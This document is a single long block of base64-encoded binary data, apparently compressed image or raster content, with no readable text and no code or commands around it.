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q9tTY/v/zz8vM1u7+tP/P//b/BOfUp2jB/v8W4rij4rHD2djv//D7///6+OTovs60bKr+/wX93c2Zcta0/8//9/8F8NXMz+T9/v8F3o912vDn/v8E/vz39vr9/wT46qx6uP3/Bf3LR0m097X/z//4/wb7vbHG3/L3/f8V5rXl///65dXLyMvKyM7Z7P3///3U3v3/BfPkmIJrqLX/z//5/wj94bOdv/zjwuv7/w/738XD0dzk6uni2c3Byef++/8H5MDy93lBl+62/8//+f8K4Wxusen/+9u+4P7+/wXrx8Ti9v77/wX98tvAzvX+/wr82L/j/v/HiWCF87f/z//5/wPPXTSx/f8I5r7T+v/hu9j49f8I883A7v/2zMHs/f8DkS5357f/z//6/wTmhXiV6fz/Be/P8uK75fL/Bv3WvvDsz/T8/wTWm63I+en/B/7///79///+2P/P//r/A91lR7j5/wLkvOfv/wLXv+/6/wT9xJuz8+v/DP3/2NbrwrzQye7+8/3b/8//+/8O+qmAjN7///Dn/v//98He7v8D/s7L/v3/Bu/1/9y7x+Tt/w7m38bTxJqmlZGZlcvIu/fb/8//+/8N8Ws2l/z/6aaYz/7/1c3s/w76w+L///HVl7P789LR3vvv/xD6vpGfnaysuLjBw6WWm7DH8Nz/z//9/xD+/+2yjcH//8uzuJ349a7B0u3PDtO2uP3/24OMvvb61LKz7fP/F/nW7vC4q6Cqqpelq7W5sbGarqecxvH//N//z//7/w7j0dTs///z8d/N/di61tf41gDX99YO19K45//2w97//v+7SU/O9v8b+ebfxaexyq6puKyyo5intJqvxbe9samj2ubD8Pj/F/zu8Pz47/H++/Lt9P/9+P/z8fH0+PHu9yv47/P+//33/fj3//r1+P/99//87vL7+f37+frw8f37+f75+vbu8///9u31/vv//P8N/N/J0PD//NCn0f77yOLp/wzV0v//1rS94P/PcHvT9v8e+rmboKKYmqyunZzQzaKjnajJwMWinqu4ybShuNjq+/z/GPa8n7DmvZ+n0M2lq8j91absxJmbwbumsdIrt6Kn0//rs+7ftOzBxK3X6rruwZ6t0r7z27/Ko6vJzsn7x8e2oqjb6augw/n7//z/IPXAo8L4/+Sbsp/s88Tt///+3eb/9dr2//nLvOH+///q5fz/DePH+v/ChLXn/+iAXKr++P8f+PC9nrehvqqjsa+vvMK5sJGfl5mwqLOrmZmnoKGcwPz8/xjIn9bM4qa+v5+uoMXj/LCNzvOnqOylpNDjK5/HtaL75Zfk96iZrt2Lk8mpvqHf4dSZyLKotqKwqrm5+7OupMi0pqq41831+//8/yH2xKbH/P/qoaSo8ebD9P///Z2F+riG7/eabXWj+P/5iXXu/f8N6sLv/+nM7vH+7YBgr/76/yL26dGnnqbCoaK208OqwLScvcydnJqaqLqvn7Oos5+4n8Ly/f3/GLOw8qu7qZucw7yYuejhkJSg97y7/amdxucrop2axf7lmuP/3YjW8KCpj6Oxr///5ZKlmKy7oLKrsrn5s7OlnpzBntjgnNn7//z/De6RaK3///7gvub/38n6/v8QxWbFhqL+wGDB6ef9/9RmWsH9/w3xxer/65SCuf3zj2an/Pr/P+6sqKKRrtfBurS1r7CjrL2ksKS9u7Oms8/Sv6msr8umnLDm9Pz//9ubrZWzq7ShxL6Tr8uuqcGY07q3+6WXtc8robidxv/njqPE3Kjn65/kqZPWn623xaHfxKm3lquhxaCpn8ynt5nQxp2rj9f7//z/DeZlM5b///HAosb/38z7/v8I84Vpddr/q2fs/v8F/JhsbYT4/v8N88fq/99+abP/8HAugfv6/yTnn7PQsrnVw8q1kJm1n723laahqaWdnKnTzp2908rOppSorsT7/v8X2rfJ8Nzw59PdwcDQ0fD/3N/g3v7Uu8DaK9P15NX+9se3xefZ9vbR+O/S+t22xebW9+rX37+/3PzTtNf32Pbi2vjJt9f6+//8/w3zp3ev/v/tjXDF/+HH9/3/ELk5jPv/1WmYubf63mZzelvQ/v8N78Pr//rf09/+9KySw/76/yTar7O808m1pKGcnq+Xqd+jppmnvrijsaeVrqKpqaSitsXOoL79/P8J/vn8///+///7+v3/AP79/wL+/f75/wD+/v8A/vv/AP7+/wD+/v8B/v3+/wD+/v8A/f3/Av3//vv//P8N8oVEkvv/9p5wsPnpwfH9/xDojMz///7De2+j+suV5O2cvP7/DejC8v/0z7PO/vK1o8v++v8k/Ou8vbaslbXDrrq+oMq7jrGiuvHEkKG+p7u4p6GalsbJtK668v3/FuGok5m97f/3w5qVqNz//82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